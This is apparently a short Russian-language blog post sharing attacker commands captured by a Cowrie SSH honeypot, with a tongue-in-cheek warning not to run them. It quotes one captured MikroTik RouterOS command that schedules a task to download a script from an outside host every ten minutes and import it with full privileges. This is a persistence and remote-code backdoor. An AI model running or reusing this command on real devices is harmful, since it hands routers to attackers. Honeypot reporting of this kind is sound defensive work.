Перехваченные комманды хацкеров в FAKE SSH Honeypot cowrie

Это перехваченные команды хацкеров через HONEYPOT COWRIE

ВВДИТЬ И ИСПОЛНЯТЬ ИХ НЕЛЬЗЯ! Ну если только очень хочется.)

Перехват хакерских команд через эмулятор терминала SSH cowrie honeypot.



Микротиковский замес

/system scheduler add name="U6" interval=10m on-event="/tool fetch url=http://gamedate.xyz/poll/b94cc680-52b5-4c5a-92f0-37f0a1307729 mode=http dst-path=7wmp0b4s.rsc\r\n/import 7wmp0b4s.rsc" policy=api,ftp,local,password,policy,read,reboot,sensitive,sniff,ssh,telnet,test,web,winbox,write,1и далее

Читать дальше